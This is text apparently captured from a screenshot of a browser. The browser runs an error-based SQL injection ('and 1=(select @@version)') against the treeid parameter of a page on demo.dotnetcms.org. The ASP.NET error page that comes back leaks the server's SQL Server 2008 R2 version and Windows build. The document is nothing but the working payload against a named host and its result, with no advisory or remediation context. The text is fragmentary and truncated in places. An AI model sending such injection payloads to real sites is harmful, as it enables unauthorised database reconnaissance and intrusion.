 http://demo.dotnetcms.org/portal/portal/AppForm.aspx?treeid=15 and 1=(select @@versio
Conversion failed when c...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Server Error in '/portal' Application.
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)